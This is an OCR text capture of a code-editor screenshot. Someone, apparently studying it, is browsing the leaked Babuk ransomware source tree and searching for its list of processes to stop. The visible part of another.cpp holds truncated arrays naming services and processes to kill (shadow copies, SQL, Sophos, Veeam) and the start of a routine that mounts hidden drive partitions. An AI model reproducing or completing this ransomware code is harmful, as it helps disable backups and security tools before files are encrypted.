 File Edit Selection View Go ··· ← → windows
EXPLORER ···
WINDOWS
Babyk
ecc
eSTREAM
hash
another.cpp 5
another.h
args.cpp
args.h
Babyk.vcxproj
Babyk.vcxproj.filters
Babyk.vcxproj.user
debug.cpp
debug.h
entry.cpp
memory.cpp
memory.h
queue.cpp
queue.h
builder
Decryptor
test
GPATH
OUTLINE
TIMELINE
1
Papelera
1
another.cpp 5 ×
Babyk > another.cpp > ...
processes_to_stop Aa ab .* 1 of 3
1 #include <windows.h>
2 #include <tlhelp32.h>
3
4 #include "another.h"
5 #include "memory.h"
6 #include "debug.h"
7
8 static const CHAR* services_to_stop[] = { "vss", "sql", "svc$", "memtas", "mepocs", "sophos", "veeam
9
10 static const WCHAR* processes_to_stop[] = { L"sql.exe", L"oracle.exe", L"ocssd.exe", L"dbsnmp.exe",
11
12 void _load_hidden_partitions() {
13 LPCWSTR driveLetters[26] = {
14 L"Q:\\", L"W:\\", L"E:\\", L"R:\\", L"T:\\",
15 L"Y:\\", L"U:\\", L"I:\\", L"O:\\", L"P:\\",
16 L"A:\\", L"S:\\", L"D:\\", L"F:\\", L"G:\\",
17 L"H:\\", L"J:\\", L"K:\\", L"L:\\", L"Z:\\",
18 L"X:\\", L"C:\\", L"V:\\", L"B:\\", L"N:\\",
19 L"M:\\"
20 };
21 LPCWSTR freeLetters[26];
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
usuario@usuario-1-2:~/Escritorio/BabukRansomwareSourceCode-main./windows$ global -g processes_to_stop
Babyk/another.cpp
usuario@usuario-1-2:~/Escritorio/BabukRansomwareSourceCode-main./windows$
5 0 Ln 11, Col 1 (565 selected) Spaces: 4 UTF-8 CRLF { } C++ Signed out Linu